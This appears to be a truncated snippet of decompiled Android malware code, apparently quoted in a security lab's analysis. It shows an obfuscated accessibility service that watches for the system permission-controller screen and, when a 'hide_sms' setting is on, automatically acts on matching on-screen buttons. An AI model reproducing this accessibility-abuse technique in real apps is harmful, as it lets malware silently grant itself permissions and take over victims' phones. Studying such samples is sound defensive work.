 public static void b(andaowidnAIObdnaw arg8, AccessibilityEvent arg9) {
AccessibilityNodeInfo v0 = andaowidnAIObdnaw.i;
CharSequence v9 = arg9.getPackageName();
if(v0 != null) {
if(v9 == null) {
}
else if(andaowidnAIObdnaw.k) {
return;
}
else if(!andaowidnAIObdnaw.l) {
return;
}
else {
long v1 = System.currentTimeMillis();
if(v1 - andaowidnAIObdnaw.f < 5000) {
return;
}
else {
d v3 = d.e;
String v4 = k.a(arg8);
if(v4 == null) {
v4 = "";
}
String v5 = ((AccessibilityService)arg8).getPackageName();
if(!v3.a.g(((Context)arg8), "hide_sms")) {
return;
}
if(v4.equals(v5)) {
return;
}
if((v9.equals("com.google.android.permissioncontroller")) && v1 - k.b > 500) {
Iterator v9_1 = v0.findAccessibilityNodeInfosByText(b.j(((Context)arg8))).iterator();
while(true) {
if(v9_1.hasNext()) {
arg8.d(v9_1.next(), new k$a());
k.b = v1;
continue;
}
else {
return;
暗影安全实验室